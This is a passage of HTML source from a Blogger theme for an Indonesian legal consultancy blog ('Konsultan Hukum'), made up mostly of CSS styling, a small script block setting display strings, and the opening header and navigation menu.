overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
.hero-row {
width: 100%;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.special-tiles {
width: 50%;
}
.map-me .con-list li {
width: 100%;
float: none;
clear: both;
}
.tysum .ty-feat .tybox-rest {
width: 50%;
}
.tysum .ty-feat .tybox-rest:nth-child(2n) {
padding-right: 0;
}
.sora-author-box-image {
width: 100%;
float: none;
margin-right: 0;
margin-bottom: 10px;
}
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box {
padding: 10px;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
.tysum .ty-feat .tybox-rest {
width: 100%;
clear:both;
padding:0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheEZ1zsDy6YmLzE0M_a22EmTyEz76MSjOLlbuRlmaQJuD3lNKIo0oxzX4S-FC0tJFOfNM4b1gACxOmtJCW1i89APSWFvcfD7hLonKM-eKqcfT6Xh-xYg4SYSwKZ3GNMlw27MET4f1BmMk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5504892517210170583&amp;zx=6cabb1e5-c90e-4495-8833-eb8302a411b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5504892517210170583&amp;zx=6cabb1e5-c90e-4495-8833-eb8302a411b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='preloader'>
<div class='loader'></div></div>
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fahrul.com/' style='display: block'><h1 style='display:none'>Konsultan Hukum</h1>
<img alt='Konsultan Hukum' height='96px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWR_DvZLafdbSR_YxsKaa-W7kSuvF7w66QRIyrXkdCn3U8EpB1KMKiHyaExc_9SymBXG-6O2FD7Zw0QJ616lWMih1H-kIx_D_ofANMlX1qQewEx_TrGHEkUV0Pdkxig8CN_bSDsOeYgIq_PedrLnw2hH3XwdQIsTyBtI3dOgptYRTaZc2-0qSbJ43U=s96' style='display: block' width='96px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-1'>About Me</a></li>
<li><a href='#section-2'>Services</a></li>
<li><a href='#main-wrapper'>Portfolio</a></li>
<li><a href='#section-5'>Testimonial</a></li>
<li><a href='#section-7'>Contact</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.fahrul.com/'>Home</a></li>
<li itemprop='name'><a href='/search/label/Belajar%20hukum' itemprop='url'>Belajar Hukum 1 Hari 1 Pasal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>KUHP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>KUH Perdata</a></li>
</ul>
</div>
</div></div>
